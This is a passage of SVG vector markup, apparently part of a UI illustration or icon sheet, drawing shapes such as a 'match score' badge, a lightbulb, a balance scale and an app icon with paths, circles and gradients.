																							<path id="Path_7610" class="st7" d="M47.9,98.2l6.8-7.7v-3.3l-9.3,10.6L47.9,98.2z"/>
																						</g>
																						<g id="Group_5791">
																							<path id="Path_7612" class="st9" d="M49.4,74c0,1.7-3,6.7-3,6.7s-3-5-3-6.7s1.3-3,3-3S49.4,72.3,49.4,74z"/>
																							<circle id="Ellipse_359" class="st10" cx="46.4" cy="74" r="1.7"/>
																						</g>
																					</g>
																				</g>
																			</g>
																		</g>
																	</g>
																</g>
															</g>
														</g>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="matchscore">
	
		<linearGradient id="Rounded_Rectangle_1_00000170958158589645556180000016972140485677848207_" gradientUnits="userSpaceOnUse" x1="-2761.2571" y1="846.3424" x2="-2761.1072" y2="845.9826" gradientTransform="matrix(73 0 0 68 201613 -57429.9844)">
		<stop  offset="0" style="stop-color:#F2992F"/>
		<stop  offset="1" style="stop-color:#FF6B42"/>
	</linearGradient>
	<path id="Rounded_Rectangle_1" style="fill:url(#Rounded_Rectangle_1_00000170958158589645556180000016972140485677848207_);" d="
		M37.3,96.8h18.9c2,0,3.6,1.6,3.6,3.6v17.1c0,2-1.6,3.6-3.6,3.6H37.3c-2,0-3.6-1.6-3.6-3.6v-17.1C33.7,98.4,35.3,96.8,37.3,96.8z"/>
	<path id="MATCHSCORE-2" class="st10" d="M35.4,102.4h0.5l0.5,1.3l0.2,0.5l0,0l0.2-0.5l0.5-1.3h0.5v2.6h-0.4v-2l0,0l-0.2,0.6
		l-0.4,1.2h-0.2l-0.4-1.2L36,103l0,0v2h-0.4v-2.6H35.4z M39.5,103.9v-0.7c0-0.1-0.1-0.3-0.1-0.4l0,0c0,0.1-0.1,0.3-0.1,0.4v0.7H39.5
		z M39.6,104.2h-0.9l-0.2,0.7H38l0.8-2.6h0.5l0.8,2.6h-0.5V104.2z M40.9,102.8h-0.7v-0.4h1.9v0.4h-0.7v2.2h-0.5V102.8z M42.3,103.7
		c0-0.2,0-0.4,0.1-0.6s0.1-0.3,0.3-0.4l0.4-0.3H44l0.3,0.2l-0.3,0.3l-0.2-0.2h-0.6c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.1,0.3
		v0.4c0,0.2,0.1,0.5,0.2,0.7c0.1,0.2,0.3,0.3,0.5,0.2h0.3l0.2-0.2l0.3,0.3l-0.4,0.3h-1c-0.1-0.1-0.3-0.1-0.4-0.3l-0.2-0.4
		C42.3,104.1,42.3,104,42.3,103.7z M44.7,102.4h0.5v1h1v-1h0.5v2.6h-0.5v-1.1h-1v1.1h-0.5V102.4z M47.4,104.3l0.3,0.2h0.7
		c0.1-0.1,0.1-0.1,0.1-0.2h-0.4l-0.4-0.2h-0.4v-0.4c0-0.1,0-0.2,0.1-0.3l0.2-0.2l0.3-0.2h0.7l0.4,0.2l-0.2,0.3l-0.3-0.2h-0.6v0.2H49
		v0.4c0,0.1,0,0.2-0.1,0.3l-0.2,0.2l-0.3,0.2h-0.9l-0.4-0.3H47.4z M49.3,103.7c0-0.2,0-0.4,0.1-0.6s0.1-0.3,0.3-0.4l0.4-0.3H51
		l0.3,0.2l-0.3,0.3l-0.2-0.2h-0.6c-0.1,0-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.1,0.3v0.4c0,0.2,0.1,0.5,0.2,0.7
		c0.1,0.2,0.3,0.3,0.5,0.2h0.3l0.2-0.2l0.3,0.3l-0.4,0.3h-1c-0.1-0.1-0.3-0.1-0.4-0.3l-0.2-0.4C49.3,104.1,49.3,104,49.3,103.7z
		 M52.5,105H52l-0.4-0.3l-0.2-0.4c-0.1-0.4-0.1-0.8,0-1.2c0-0.2,0.1-0.3,0.2-0.4l0.4-0.3h1c0.1,0.1,0.3,0.1,0.4,0.3l0.2,0.4
		c0.1,0.4,0.1,0.8,0,1.2c0,0.2-0.1,0.3-0.2,0.4L53,105H52.5z M52.5,104.6h0.3l0.2-0.2c0.1-0.1,0.1-0.2,0.1-0.3v-0.4
		c0-0.3,0-0.5-0.2-0.7c-0.1-0.2-0.3-0.3-0.5-0.2l-0.5,0.2c-0.1,0.2-0.2,0.5-0.2,0.7v0.7l0.2,0.2L52.5,104.6z M54.6,103.6h0.8
		c0.1-0.2,0.1-0.4,0-0.6h-0.8V103.6z M55.6,104.9l-0.6-1h-0.4v1h-0.5v-2.6h1.6l0.2,0.2c0.1,0.1,0.1,0.2,0.1,0.4c0,0.2,0,0.3-0.1,0.5
		l-0.4,0.3l0.6,1.1L55.6,104.9z M56.5,102.4H58v0.4h-1v0.7h0.9v0.4H57v0.8h1.1v0.4h-1.6V102.4z"/>
	<path class="st12" d="M43.1,116c0-0.3,0-0.5,0.1-0.8c0-0.2,0.1-0.5,0.2-0.7l0.3-0.6c0.1-0.2,0.2-0.4,0.4-0.6h-1.5v-0.5h2.1v0.3
		l-0.5,0.7l-0.3,0.6c-0.1,0.2-0.1,0.5-0.1,0.7c0,0.3,0,0.5-0.1,0.8L43.1,116z M45.2,115.2l0.3,0.2h0.4c0.2,0,0.3-0.1,0.4-0.2
		c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0-0.3-0.2-0.4l-0.4-0.2h-0.5l-0.3-0.2v-1.6h1.7v0.5h-1.1v0.8h0.8l0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3
		c0.1,0.1,0.1,0.3,0.1,0.4c0,0.2,0,0.3-0.1,0.5l-0.2,0.3l-0.4,0.2h-1l-0.4-0.3L45.2,115.2z M48.3,114.7l-0.6-0.3
		c-0.2-0.2-0.2-0.5-0.2-0.8s0.1-0.5,0.2-0.8c0.1-0.2,0.4-0.3,0.6-0.3c0.2,0,0.4,0.1,0.6,0.3c0.2,0.2,0.2,0.5,0.2,0.8
		s-0.1,0.5-0.2,0.8L48.3,114.7z M48.3,114.4l0.3-0.2c0.1-0.2,0.1-0.3,0.1-0.5s0-0.4-0.1-0.5l-0.3-0.2l-0.3,0.2
		c-0.1,0.2-0.1,0.3-0.1,0.5s0,0.4,0.1,0.5L48.3,114.4z M48.4,116l1.8-3.4h0.3l-1.8,3.4H48.4z M50.6,116c-0.2,0-0.4-0.1-0.6-0.3
		c-0.2-0.2-0.2-0.5-0.2-0.8s0.1-0.5,0.2-0.8c0.1-0.2,0.4-0.3,0.6-0.3l0.6,0.3c0.2,0.2,0.2,0.5,0.2,0.8s-0.1,0.5-0.2,0.8
		C51.1,115.9,50.8,116,50.6,116z M50.6,115.7l0.3-0.2c0.1-0.2,0.1-0.3,0.1-0.5s0-0.4-0.1-0.5l-0.3-0.2l-0.3,0.2
		c-0.1,0.2-0.1,0.3-0.1,0.5s0,0.4,0.1,0.5L50.6,115.7z"/>
	<path id="Rectangle_688" class="st13" d="M38.1,108.9h17.5c0.5,0,0.9,0.4,0.9,0.9l0,0l0,0c0,0.5-0.4,0.9-0.9,0.9l0,0H38.1
		c-0.5,0-0.9-0.4-0.9-0.9l0,0l0,0C37.3,109.3,37.6,109,38.1,108.9z"/>
	<path id="Rectangle_689" class="st10" d="M38.1,108.9H51c0.5,0,0.9,0.4,0.9,0.9l0,0l0,0c0,0.5-0.4,0.9-0.9,0.9l0,0H38.2
		c-0.5,0-0.9-0.4-0.9-0.9l0,0l0,0C37.3,109.3,37.6,109,38.1,108.9z"/>
</g>
<g id="Group_1014">
	<path id="Path_3530" class="st14" d="M38.1,138.1h5.7c0,0-0.2,2.8-2.7,2.9S38.1,138.1,38.1,138.1z"/>
	<path id="Path_3531" class="st14" d="M52,142h5.7c0,0-0.2,2.8-2.7,2.9S52,142,52,142z"/>
	<path id="Path_3529" class="st15" d="M57.7,141.5l-2.3-5l1,0.3c0.2,0.1,0.4-0.1,0.5-0.3s-0.1-0.4-0.3-0.5l-7-2l0,0
		c0-1-0.8-1.8-1.8-1.8l0,0l0,0c-0.7,0-1.3,0.3-1.6,0.9l-7-2c-0.2-0.1-0.4,0.1-0.5,0.3l0,0c0,0.2,0.1,0.5,0.3,0.5l0,0l1.4,0.4
		l-2.5,5.3c-0.2,0.1-0.3,0.2-0.3,0.4c0,1.8,1.5,3.3,3.3,3.3l0,0l0,0c0.9,0,1.7-0.4,2.4-1c0.6-0.6,1-1.5,1-2.4c0-0.2-0.1-0.3-0.3-0.4
		l-2.3-5l4.3,1.2l0,0c0,0.8,0.6,1.6,1.4,1.8v8.2h-1.1c-0.9,0-1.7,0.8-1.7,1.7v0.2c-0.8,0.1-1.4,0.8-1.3,1.6v0.6
		c0,0.2,0.2,0.4,0.4,0.4H52c0.2,0,0.4-0.2,0.4-0.4v-0.6c0.1-0.8-0.5-1.5-1.3-1.6v-0.2c0-0.9-0.8-1.7-1.7-1.7h-1.1v-8.2
		c0.5-0.1,1-0.4,1.2-0.9l4.7,1.3l-2.5,5.4c-0.2,0.1-0.3,0.2-0.3,0.4c0,1.8,1.5,3.3,3.3,3.3l0,0l0,0c0.9,0,1.7-0.4,2.4-1
		c0.6-0.6,1-1.5,1-2.4C58,141.8,57.9,141.6,57.7,141.5z M40.9,133l2.1,4.6h-4.3L40.9,133z M40.9,140.5c-1.2,0-2.3-0.9-2.5-2.1h5
		C43.2,139.6,42.1,140.5,40.9,140.5z M51.6,147.5v0.2h-7.5v-0.2c0-0.4,0.4-0.8,0.8-0.8h5.8C51.2,146.7,51.5,147,51.6,147.5z
		 M50.2,145.6v0.2h-4.8v-0.2c0-0.4,0.4-0.8,0.8-0.8h3.1c0.4-0.1,0.8,0.3,0.9,0.7V145.6z M47.8,134.9c-0.6,0-1-0.4-1-1s0.4-1,1-1
		s1,0.4,1,1v0.2l0,0C48.7,134.6,48.3,134.9,47.8,134.9L47.8,134.9z M56.8,141.5h-4.3l2.1-4.6L56.8,141.5z M54.7,144.4
		c-1.2,0-2.3-0.9-2.5-2.1h5C56.9,143.5,55.9,144.3,54.7,144.4z"/>
	<path id="Rounded_Rectangle_1-2" class="st16" d="M37.3,127.5h18.9c2,0,3.6,1.6,3.6,3.6l0,0l0,0v17.1c0,2-1.6,3.6-3.6,3.6l0,0H37.3
		c-2,0-3.6-1.6-3.6-3.6l0,0l0,0V131C33.8,129.1,35.4,127.5,37.3,127.5z"/>
	<g id="Ellipse_200">
		<circle class="st10" cx="40.3" cy="145.9" r="1.3"/>
		<circle class="st17" cx="40.3" cy="145.9" r="1"/>
	</g>
	<g id="Ellipse_205">
		<circle class="st10" cx="40.3" cy="136.2" r="1.3"/>
		<circle class="st17" cx="40.3" cy="136.2" r="1"/>
	</g>
	<g id="Ellipse_202">
		<circle class="st18" cx="46.1" cy="141" r="1.3"/>
		<circle class="st17" cx="46.1" cy="141" r="1"/>
	</g>
	<g id="Ellipse_203">
		<circle class="st18" cx="56" cy="141" r="1.3"/>
		<circle class="st17" cx="56" cy="141" r="1"/>
	</g>
	<g id="Ellipse_201">
		<circle class="st10" cx="51.2" cy="145.9" r="1.3"/>
		<circle class="st17" cx="51.2" cy="145.9" r="1"/>
	</g>
	<g id="Ellipse_204">
		<circle class="st10" cx="51.2" cy="136.2" r="1.3"/>
		<circle class="st17" cx="51.2" cy="136.2" r="1"/>
	</g>
	<path id="Rectangle_711" class="st19" d="M36.3,149.4h20.8c0.2,0,0.3,0.1,0.3,0.3l0,0l0,0c0,0.2-0.1,0.3-0.3,0.3l0,0H36.3
		c-0.2,0-0.3-0.1-0.3-0.3l0,0l0,0L36.3,149.4z"/>
	<path id="Rectangle_712" class="st19" d="M36.1,149.4v-19.2c0-0.2,0.1-0.3,0.3-0.3l0,0l0,0c0.2,0,0.3,0.1,0.3,0.3l0,0l0,0v19.2
		c0,0.2-0.1,0.3-0.3,0.3l0,0l0,0C36.2,149.7,36.1,149.6,36.1,149.4L36.1,149.4z"/>
	<rect id="Rectangle_713" x="35.8" y="131.8" class="st16" width="1" height="1.4"/>
	<rect id="Rectangle_714" x="35.8" y="134.6" class="st16" width="1" height="1.4"/>
	<rect id="Rectangle_715" x="35.8" y="137.5" class="st16" width="1" height="1.4"/>
	<rect id="Rectangle_716" x="35.8" y="140.3" class="st16" width="1" height="1.4"/>
	<rect id="Rectangle_717" x="35.8" y="143.2" class="st16" width="1" height="1.4"/>
	<rect id="Rectangle_718" x="35.8" y="146" class="st16" width="1" height="1.4"/>
</g>
<g id="Group_1016">
	<g id="Group_719">
		<path id="Path_4071" class="st20" d="M37.2,158.7h19.1c1.9,0,3.5,1.1,3.5,2.5v19.1c0,1.4-1.6,2.5-3.5,2.5H37.2
			c-1.9,0-3.5-1.1-3.5-2.5v-19.1C33.7,159.8,35.2,158.7,37.2,158.7z"/>
		<path id="Path_4073" class="st21" d="M37.7,160.4H56c0.9,0,1.7,0.6,1.7,1.3v18c0,0.7-0.7,1.3-1.7,1.3H37.7c-0.9,0-1.7-0.6-1.7-1.3
			v-18C36.2,160.9,36.9,160.4,37.7,160.4z"/>
		<path id="Path_4077" class="st22" d="M49.5,162h-0.8v-0.8c0-1.4-1.1-2.5-2.5-2.5s-2.5,1.1-2.5,2.5v0.8h-0.8
			c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5h6.8c1.4,0,2.5-1.1,2.5-2.5C52.1,163.1,50.9,161.9,49.5,162L49.5,162z"/>
		<circle id="Ellipse_94" class="st23" cx="46.2" cy="161.2" r="0.8"/>
		<circle id="Ellipse_95" class="st24" cx="40.9" cy="170.9" r="2.7"/>
		<path id="Path_4078" class="st25" d="M40.9,173.5c1.5,0,2.7-1.2,2.7-2.7h-2.7V173.5z"/>
		<path id="Path_4079" class="st26" d="M40.9,170.9h2.7c0-0.7-0.3-1.4-0.8-1.9L40.9,170.9z"/>
		<g id="Group_654">
			<path id="Path_4080" class="st27" d="M42.9,175.4h3.3c0.4,0,0.8,0.4,0.8,0.8l0,0c0,0.4-0.4,0.8-0.8,0.8h-3.3
				c-0.4,0-0.8-0.4-0.8-0.8l0,0C42,175.7,42.4,175.4,42.9,175.4z"/>
			<path id="Path_4083" class="st27" d="M42.9,178.7h5c0.4,0,0.8,0.4,0.8,0.8l0,0c0,0.4-0.4,0.8-0.8,0.8h-5c-0.4,0-0.8-0.4-0.8-0.8
				l0,0C42,179.1,42.4,178.7,42.9,178.7z"/>
		</g>
		<g id="Group_717">
			<path id="Path_4080-2" class="st27" d="M42.9,175.4h3.3c0.4,0,0.8,0.4,0.8,0.8l0,0c0,0.4-0.4,0.8-0.8,0.8h-3.3
				c-0.4,0-0.8-0.4-0.8-0.8l0,0C42,175.7,42.4,175.4,42.9,175.4z"/>
			<path id="Path_4083-2" class="st27" d="M42.9,178.7h5c0.4,0,0.8,0.4,0.8,0.8l0,0c0,0.4-0.4,0.8-0.8,0.8h-5
				c-0.4,0-0.8-0.4-0.8-0.8l0,0C42,179.1,42.4,178.7,42.9,178.7z"/>
		</g>
		<g id="Group_656">
			<path id="Path_4084" class="st28" d="M51.7,170.2h5.9c1.1,0,2,0.9,2,2l0,0v8.9c0,1.1-0.9,2-2,2h-5.9c-1.1,0-2-0.9-2-2l0,0v-8.9
				C49.7,171.1,50.6,170.2,51.7,170.2z"/>
			<path id="Path_4085" class="st22" d="M51.7,170.2h5.9c1.1,0,2,0.9,2,2l0,0v7.9c0,1.1-0.9,2-2,2h-5.9c-1.1,0-2-0.9-2-2l0,0v-7.9
				C49.7,171.1,50.6,170.2,51.7,170.2z"/>
			<path id="Path_4086" class="st23" d="M57.6,170.2h-5.9c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5h5.9c0.5-0.1,0.9,0.3,1,0.8l0,0
				v1.6c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5l0,0v-1.4C59.6,171.1,58.7,170.2,57.6,170.2L57.6,170.2z"/>
			<path id="Path_4087" class="st29" d="M58.8,180.4l-0.4,0.2c-0.2,0.3-0.5,0.4-0.8,0.4h-5.9c-0.3,0-0.5-0.1-0.7-0.3
				s-0.5-0.1-0.7,0.1l0,0l0,0c-0.1,0.2-0.1,0.4,0,0.6l0,0c0.3,0.3,0.7,0.5,1.1,0.6h6.5l0.5-0.4l0,0c0.2-0.2,0.1-0.5-0.1-0.7H58
				L58.8,180.4z"/>
			<path id="Path_4088" class="st30" d="M52.7,172.2h3.9c0.5-0.1,0.9,0.3,1,0.8l0,0v0.2l0,0c0.1,0.5-0.3,0.9-0.8,1l0,0h-4.1
				c-0.5,0.1-0.9-0.3-1-0.8l0,0v-0.2l0,0c-0.1-0.5,0.3-0.9,0.8-1l0,0H52.7z"/>
			<path id="Path_4089" class="st25" d="M56.6,177.1L56.6,177.1c0.5-0.1,0.9,0.3,1,0.8l0,0v0.2l0,0v1c0.1,0.5-0.3,0.9-0.8,1l0,0
				h-0.2c-0.5,0.1-0.9-0.3-1-0.8l0,0v-0.2l0,0v-1c-0.1-0.5,0.3-0.9,0.8-1l0,0H56.6z"/>
			<path id="Path_4090" class="st26" d="M56.1,175.1h1c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-1c-0.3,0-0.5-0.2-0.5-0.5
				l0,0C55.6,175.3,55.8,175.1,56.1,175.1z"/>
			<path id="Path_4091" class="st31" d="M52.2,182h4.9c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-4.9
				c-0.3,0-0.5-0.2-0.5-0.5l0,0C51.7,182.2,51.9,182,52.2,182z"/>
			<g id="Group_655">
				<circle id="Ellipse_96" class="st21" cx="52.3" cy="175.6" r="0.5"/>
				<circle id="Ellipse_97" class="st21" cx="54.2" cy="175.6" r="0.5"/>
				<circle id="Ellipse_98" class="st21" cx="52.3" cy="177.6" r="0.5"/>
				<circle id="Ellipse_99" class="st21" cx="54.2" cy="177.6" r="0.5"/>
				<circle id="Ellipse_100" class="st21" cx="52.3" cy="179.6" r="0.5"/>
				<circle id="Ellipse_101" class="st21" cx="54.2" cy="179.6" r="0.5"/>
			</g>
			<path id="Path_4092" class="st32" d="M53.2,172.2h3c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-3c-0.3,0-0.5-0.2-0.5-0.5
				l0,0C52.7,172.4,52.9,172.2,53.2,172.2z"/>
			<circle id="Ellipse_102" class="st33" cx="57.1" cy="178.6" r="0.5"/>
			<path id="Path_4093" class="st29" d="M50.2,173.1L50.2,173.1c0.3,0,0.5,0.2,0.5,0.5v5.9c0,0.3-0.2,0.5-0.5,0.5l0,0
				c-0.3,0-0.5-0.2-0.5-0.5v-5.9C49.7,173.3,49.9,173.1,50.2,173.1z"/>
		</g>
		<g id="Group_718">
			<path id="Path_4084-2" class="st28" d="M51.7,170.2h5.9c1.1,0,2,0.9,2,2l0,0v8.9c0,1.1-0.9,2-2,2h-5.9c-1.1,0-2-0.9-2-2l0,0v-8.9
				C49.7,171.1,50.6,170.2,51.7,170.2z"/>
			<path id="Path_4085-2" class="st22" d="M51.7,170.2h5.9c1.1,0,2,0.9,2,2l0,0v7.9c0,1.1-0.9,2-2,2h-5.9c-1.1,0-2-0.9-2-2l0,0v-7.9
				C49.7,171.1,50.6,170.2,51.7,170.2z"/>
			<path id="Path_4086-2" class="st23" d="M57.6,170.2h-5.9c-0.3,0-0.5,0.2-0.5,0.5s0.2,0.5,0.5,0.5h5.9c0.5-0.1,0.9,0.3,1,0.8l0,0
				v1.6c0,0.3,0.2,0.5,0.5,0.5s0.5-0.2,0.5-0.5l0,0v-1.4C59.6,171.1,58.7,170.2,57.6,170.2L57.6,170.2z"/>
			<path id="Path_4087-2" class="st29" d="M58.8,180.4l-0.4,0.2c-0.2,0.3-0.5,0.4-0.8,0.4h-5.9c-0.3,0-0.5-0.1-0.7-0.3
				s-0.5-0.1-0.7,0.1l0,0l0,0c-0.1,0.2-0.1,0.4,0,0.6l0,0c0.3,0.3,0.7,0.5,1.1,0.6h6.5l0.5-0.4l0,0c0.2-0.2,0.1-0.5-0.1-0.7H58
				L58.8,180.4z"/>
			<path id="Path_4088-2" class="st30" d="M52.7,172.2h3.9c0.5-0.1,0.9,0.3,1,0.8l0,0v0.2l0,0c0.1,0.5-0.3,0.9-0.8,1l0,0h-4.1
				c-0.5,0.1-0.9-0.3-1-0.8l0,0v-0.2l0,0c-0.1-0.5,0.3-0.9,0.8-1l0,0H52.7z"/>
			<path id="Path_4089-2" class="st25" d="M56.6,177.1L56.6,177.1c0.5-0.1,0.9,0.3,1,0.8l0,0v0.2l0,0v1c0.1,0.5-0.3,0.9-0.8,1l0,0
				h-0.2c-0.5,0.1-0.9-0.3-1-0.8l0,0v-0.2l0,0v-1c-0.1-0.5,0.3-0.9,0.8-1l0,0H56.6z"/>
			<path id="Path_4090-2" class="st26" d="M56.1,175.1h1c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-1
				c-0.3,0-0.5-0.2-0.5-0.5l0,0C55.6,175.3,55.8,175.1,56.1,175.1z"/>
			<path id="Path_4091-2" class="st31" d="M52.2,182h4.9c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-4.9
				c-0.3,0-0.5-0.2-0.5-0.5l0,0C51.7,182.2,51.9,182,52.2,182z"/>
			<g id="Group_655-2">
				<circle id="Ellipse_96-2" class="st21" cx="52.3" cy="175.6" r="0.5"/>
				<circle id="Ellipse_97-2" class="st21" cx="54.2" cy="175.6" r="0.5"/>
				<circle id="Ellipse_98-2" class="st21" cx="52.3" cy="177.6" r="0.5"/>
				<circle id="Ellipse_99-2" class="st21" cx="54.2" cy="177.6" r="0.5"/>
				<circle id="Ellipse_100-2" class="st21" cx="52.3" cy="179.6" r="0.5"/>
				<circle id="Ellipse_101-2" class="st21" cx="54.2" cy="179.6" r="0.5"/>
			</g>
			<path id="Path_4092-2" class="st32" d="M53.2,172.2h3c0.3,0,0.5,0.2,0.5,0.5l0,0c0,0.3-0.2,0.5-0.5,0.5h-3
				c-0.3,0-0.5-0.2-0.5-0.5l0,0C52.7,172.4,52.9,172.2,53.2,172.2z"/>
			<circle id="Ellipse_102-2" class="st33" cx="57.1" cy="178.6" r="0.5"/>
			<path id="Path_4093-2" class="st29" d="M50.2,173.1L50.2,173.1c0.3,0,0.5,0.2,0.5,0.5v5.9c0,0.3-0.2,0.5-0.5,0.5l0,0
				c-0.3,0-0.5-0.2-0.5-0.5v-5.9C49.7,173.3,49.9,173.1,50.2,173.1z"/>
		</g>
		<circle id="Ellipse_103" class="st24" cx="39.5" cy="176.2" r="0.8"/>
		<circle id="Ellipse_146" class="st24" cx="39.5" cy="176.2" r="0.8"/>
		<circle id="Ellipse_104" class="st25" cx="39.5" cy="179.5" r="0.8"/>
		<circle id="Ellipse_148" class="st25" cx="39.5" cy="179.5" r="0.8"/>
		<path id="Path_4094" class="st31" d="M42.9,165.3h6.7c0.4,0,0.8,0.4,0.8,0.8l0,0c0,0.4-0.4,0.8-0.8,0.8h-6.7
			c-0.4,0-0.8-0.4-0.8-0.8l0,0C42,165.7,42.4,165.3,42.9,165.3z"/>
		<path id="Path_4095" class="st34" d="M42.9,163.7h6.7c0.4,0,0.8,0.4,0.8,0.8l0,0c0,0.4-0.4,0.8-0.8,0.8h-6.7
			c-0.4,0-0.8-0.4-0.8-0.8l0,0C42,164,42.4,163.7,42.9,163.7z"/>
		<circle id="Ellipse_106" class="st31" cx="47.9" cy="161.2" r="0.8"/>
	</g>
</g>
<g id="Group_6388">
	<path id="Path_10203" class="st2" d="M74.6,54.5c0,0-0.1-3.1-1.5-4.4s-3.5-8.8,4.5-10.2c0.3,0.2,7.4,0.4,6.3,8.3
		c0.1,0.1-3.1,3.5-3,6.3C81,54.8,74.6,54.5,74.6,54.5z"/>
	<g id="lightbulb">
		<g id="Group_6387">
			<g id="Group_6386">
				<path id="Path_10194" class="st1" d="M78,39.6c-3.7,0-6.7,3-6.7,6.7c0,1.9,0.8,3.7,2.3,5c0.7,0.9,1.1,2.1,0.9,3.3
					c0,0.1,0,0.2,0.1,0.3h6.8c0.1-0.1,0.1-0.2,0.1-0.3c0,0-0.1-2.3,0.9-3.3h0.1c2.7-2.5,2.9-6.7,0.5-9.4
					C81.7,40.5,79.9,39.6,78,39.6z M81.8,50.7L81.8,50.7c-0.8,1-1.2,2.3-1.2,3.6h-5.3c0-1.3-0.4-2.6-1.2-3.6
					c-2.5-2.2-2.7-5.9-0.5-8.4c2.2-2.5,5.9-2.7,8.3-0.5s2.7,5.9,0.5,8.4l0,0L81.8,50.7z"/>
				<path id="Path_10195" class="st1" d="M78,41.3c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4c2.4,0,4.4,2,4.4,4.4l0,0l0,0
					c0,0.2,0.2,0.4,0.4,0.4s0.4-0.2,0.4-0.4C83.2,43.6,80.9,41.3,78,41.3L78,41.3z"/>
				<path id="Path_10196" class="st1" d="M80.6,55.6h-5.3c-0.6,0-1,0.4-1,1s0.4,1,1,1h5.4c0.5,0.1,0.9-0.3,1-0.8l0,0l0,0v-0.2
					C81.6,56,81.2,55.6,80.6,55.6z M80.6,56.7h-5.3c-0.1,0-0.2-0.1-0.2-0.2l0,0c0-0.1,0.1-0.2,0.2-0.2h5.3c0.1,0,0.2,0.1,0.2,0.2
					l0,0C80.8,56.6,80.8,56.7,80.6,56.7z"/>
				<path id="Path_10197" class="st1" d="M79.8,58h-3.7c-0.6,0-1,0.4-1,1s0.4,1,1,1H80c0.5,0.1,0.9-0.3,1-0.8l0,0V59
					C80.9,58.4,80.4,58,79.8,58z M79.8,59.2h-3.7c-0.1,0-0.2-0.1-0.2-0.2l0,0c0-0.1,0.1-0.2,0.2-0.2h3.8c0.1,0,0.2,0.1,0.2,0.2
					C80.1,59.1,80,59.2,79.8,59.2z"/>
				<path id="Path_10198" class="st1" d="M78,37.6c0.2,0,0.4-0.2,0.4-0.4l0,0l0,0v-2.8c0-0.2-0.2-0.4-0.4-0.4s-0.4,0.2-0.4,0.4v2.8
					C77.6,37.4,77.8,37.6,78,37.6z"/>
				<path id="Path_10199" class="st1" d="M84.8,36.1c-0.2-0.1-0.4-0.1-0.5,0.1l0,0l-1.5,2.3c-0.1,0.2-0.1,0.4,0.1,0.6h0.2
					c0.1,0,0.3-0.1,0.3-0.2l1.5-2.3c0.1-0.2,0.1-0.5-0.1-0.6V36.1z"/>
				<path id="Path_10200" class="st1" d="M73.1,39c0.1,0,0.2,0,0.2-0.1s0.2-0.4,0.1-0.6L71.9,36c-0.1-0.2-0.4-0.2-0.6-0.1
					s-0.2,0.4-0.1,0.6l0,0l1.5,2.3C72.8,39,72.9,39,73.1,39z"/>
				<path id="Path_10201" class="st1" d="M70.2,41.6l-2.4-1.3c-0.2-0.1-0.4,0-0.6,0.2s-0.1,0.3,0.1,0.5l0,0l2.4,1.3h0.2l0.4-0.2
					C70.4,41.9,70.4,41.7,70.2,41.6z"/>
				<path id="Path_10202" class="st1" d="M88.8,40.4c-0.1-0.2-0.4-0.3-0.6-0.2l-2.5,1.3c-0.2,0.1-0.3,0.4-0.2,0.6l0.4,0.2h0.2
					l2.5-1.3C88.8,40.9,88.9,40.6,88.8,40.4z"/>
			</g>
		</g>
	</g>
</g>
<g id="android-Icon-48x48">
	<g id="Group-Copy">
		<g id="iOS-Icon">
			
				<linearGradient id="Rectangle-5_00000057867234336577300610000013547612973973948820_" gradientUnits="userSpaceOnUse" x1="-3084.9004" y1="1406.0848" x2="-3084.5803" y2="1406.3348" gradientTransform="matrix(48 0 0 48 148144 -67421.1719)">
				<stop  offset="0" style="stop-color:#303336"/>
				<stop  offset="1" style="stop-color:#1F252A"/>
			</linearGradient>
			
				<rect id="Rectangle-5" x="65" y="65.1" style="fill:url(#Rectangle-5_00000057867234336577300610000013547612973973948820_);" width="26" height="26"/>
		</g>
		<g id="Group-19-Copy">
			<g id="Group-18">
				<path id="Fill-2" class="st36" d="M78.6,71.5C78.3,70,77,69,75.5,69.1c-1.1,0-2.1,0.4-2.8,1.2c-0.4,0.5-0.6,1.1-0.5,1.7l0,0
					c0.1,1.9,1.8,2.2,3.2,2.4s1.9,0.2,2,0.9v0.3c0,0.9-1.1,1.5-2.1,1.5s-1.9-0.4-2-1.3l0,0v-0.2H72v0.2c0.3,1.5,1.7,2.6,3.3,2.5
					c1.6,0,3.4-1,3.4-2.8c0-0.2,0-0.4-0.1-0.6c-0.4-1.5-1.9-1.8-3.2-2s-2-0.2-2.1-1.2c0-0.3,0-0.6,0.2-0.9c0.4-0.5,1.1-0.7,1.7-0.7
					c0.8-0.1,1.6,0.4,1.9,1.2L78.6,71.5z"/>
				<path id="Fill-4" class="st36" d="M89.3,78.1l-1.5-1.4c0.6-0.8,1-1.8,1-2.9c-0.1-2.6-2.1-4.6-4.7-4.7c-1.2,0-2.4,0.5-3.3,1.4
					c-1.8,1.8-1.9,4.7-0.1,6.5h0.1c1.6,1.7,4.3,1.9,6.2,0.5l0.9,0.8h1.4V78.1z M87.4,73.8c0,0.7-0.2,1.5-0.6,2.1l-1.6-1.4h-1.8
					l2.5,2.3c-1.6,1.2-3.9,0.9-5.1-0.7s-0.9-3.9,0.8-5.1c1.6-1.2,3.9-0.8,5.1,0.8l0,0C87.1,72.4,87.4,73.1,87.4,73.8z"/>
			</g>
			<g id="Group-2-2">
				<path id="Path" class="st37" d="M88.4,83.6c0,0.9-0.4,1.8-1,2.5c-1.4,1.4-3.6,1.3-4.9-0.1c-1.4-1.4-1.3-3.6,0.1-4.9
					s3.5-1.3,4.9,0C88,81.8,88.3,82.7,88.4,83.6z"/>
